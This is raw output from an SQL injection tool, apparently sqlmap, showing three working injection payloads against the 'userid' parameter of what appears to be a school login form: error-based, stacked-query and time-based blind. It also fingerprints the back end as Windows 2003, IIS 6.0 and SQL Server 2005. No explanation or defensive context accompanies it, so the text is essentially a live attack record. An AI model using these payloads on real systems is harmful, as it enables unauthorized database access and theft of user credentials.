 Place: POST
Parameter: userid
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: userid=????' AND 7498=CONVERT(INT,(CHAR(58)+CHAR(111)+CHAR(114)+CHA
R(112)+CHAR(58)+(SELECT (CASE WHEN (7498=7498) THEN CHAR(49) ELSE CHAR(48) END))
+CHAR(58)+CHAR(103)+CHAR(106)+CHAR(100)+CHAR(58))) AND 'BfpP'='BfpP&username=???
?&pwd=111111&leibie=jiaoshi
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: userid=????'; WAITFOR DELAY '0:0:5';--&username=????&pwd=111111&lei
bie=jiaoshi
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: userid=????' WAITFOR DELAY '0:0:5'--&username=????&pwd=111111&leibi
e=jiaoshi
---
[15:31:29] [INFO] testing Microsoft SQL Server
[15:31:29] [INFO] confirming Microsoft SQL Server
[15:31:29] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2005